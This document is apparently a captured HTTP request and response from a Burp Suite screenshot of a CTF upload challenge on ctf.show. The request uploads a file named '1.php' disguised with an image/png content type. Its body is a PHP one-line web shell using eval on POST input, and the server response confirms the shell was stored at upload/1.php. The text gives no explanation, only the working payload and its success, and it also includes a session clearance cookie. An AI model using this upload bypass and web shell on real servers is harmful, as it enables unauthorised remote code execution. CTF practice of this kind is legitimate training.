 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 63819dc9-5cc7-4c80-850a-65264aa0d5f2.challenge.ctf.show
3 Cookie: cf_clearance=
oaB9SCZT0l4kGwdwPe1Qn6Ia6NSD8Sk5dlVe.kEdrH0-1731672889-1.2.1.1-y.WUW5vupS7jwGuT5TWKaic5DkRkI
f1LZSlao76ifgRJTY.2xQMlyYdJQ33CKOMsXbRb.HtlQKkYiCdyHfu0U49IiNI_glUUj761ypunlCc9D5l7KwLit9asP
10EXj9Qt0pxDJxsfA44cd2g0vPkoT9LAN5rKMr9ipgzKSIfIMhpxujlNLBlVQyPrYVsTEZYlhMu7Xgt253SRLLCmVszh
q7X9WAeapabwWxv_3Me9l4PyrlomKo6sq0IsnL.EHgC8zrVM1A7MXhnH0SQ9np1_AcfgjP7sHYPTgErBjDs5wWsg0_Ql
jDvM6yb_w8zIi1dJthJRAYuAJxG2kQninoouS6FggbEMrj020aFnWONifJN8jDDJYBYm0eiE2qlFHXY
4 Content-Length: 203
5 Sec-Ch-Ua-Platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxRN2FkGuajI8SHtN
11 Sec-Ch-Ua-Mobile: ?0
12 Origin: https://63819dc9-5cc7-4c80-850a-65264aa0d5f2.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://63819dc9-5cc7-4c80-850a-65264aa0d5f2.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryxRN2FkGuajI8SHtN
23 Content-Disposition: form-data; name="file"; filename="1.php"
24 Content-Type: image/png
25
26 <?php @eval($_POST[1]);?>
27 ------WebKitFormBoundaryxRN2FkGuajI8SHtN--
28
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 19 Nov 2024 12:57:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.php"}